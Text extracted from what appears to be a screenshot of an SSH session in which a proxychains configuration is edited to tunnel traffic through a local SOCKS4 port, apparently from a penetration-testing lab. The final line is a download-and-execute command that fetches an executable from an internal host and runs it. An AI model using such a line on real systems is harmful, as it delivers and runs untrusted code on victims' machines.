 aliyun_xiaodi - root@xiaodi: ~ - Xshell 5
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://root:*************@47.94.236.117:22
要添加当前会话，点击左侧的箭头按钮。
1 aliyun_xiaodi × 2 aliyun_xiaodi × +
# only numeric ipv4 addresses are valid
#
#
# Examples:
#
# socks5 192.168.67.78 1080 lamer secret
# http 192.168.89.3 8080 justu hidden
# socks4 192.168.1.49 1080
# http 192.168.39.93 8080
#
#
# proxy types: http, socks4, socks5, raw
# * raw: The traffic is simply forwarded to the proxy without modification.
# ( auth types supported: "basic"-http "user/pass"-socks )
#
[ProxyList]
# add proxy here ...
# meanwile
# defaults set to "tor"
socks4 127.0.0.1 30194
-- INSERT -- 159,24 Bot
仅将文本发送到当前选项卡
粘贴5字符。 SSH2 xterm 136x23 20,24 2 会话 CAP NUM
http://192.168.3.31/4455.exe c:/4455.exe & c:/4455.exe